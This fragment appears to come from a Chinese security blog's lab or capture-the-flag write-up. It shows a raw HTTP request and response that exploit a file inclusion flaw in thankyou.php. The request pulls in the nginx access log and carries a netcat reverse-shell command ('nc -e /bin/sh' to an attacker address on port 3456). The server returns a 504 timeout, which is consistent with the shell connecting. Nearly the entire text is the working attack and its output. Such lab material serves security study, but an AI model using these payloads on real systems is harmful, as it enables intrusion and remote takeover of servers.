 GET /thankyou.php?file=/var/log/nginx/access.log&abc=nc -e /bin/sh 192.168.189.128 3456
HTTP/1.1
Host: 192.168.189.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 504 Gateway Time-out
Server: nginx/1.6.2
Date: Fri, 17 Apr 2020 09:19:39 GMT
Content-Type: text/html
Content-Length: 182
Connection: close
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>
https://blog.csdn.net/qq_42288123